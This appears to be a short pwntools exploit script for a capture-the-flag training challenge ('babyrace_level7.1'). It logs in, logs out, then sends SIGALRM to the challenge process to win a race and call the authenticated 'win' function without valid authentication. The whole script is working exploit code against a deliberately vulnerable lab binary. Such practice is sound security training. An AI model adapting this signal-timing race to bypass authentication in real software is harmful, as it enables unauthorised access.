 from pwn import *
context.update(arch="x86-64", encoding="latin", log_level="debug")
with process("/challenge/babyrace_level7.1") as io:
    io.writelineafter("Function (login/logout/win_authed/quit):", "login")
    # io.writelineafter("Paused (press enter to continue)", "a")
    io.writelineafter("Function (login/logout/win_authed/quit):", "logout")
    # io.readuntil("Paused (press enter to continue)")
    os.kill(io.pid, 14)
    # io.writeline("a")
    io.writelineafter("Function (login/logout/win_authed/quit):", "win_authed")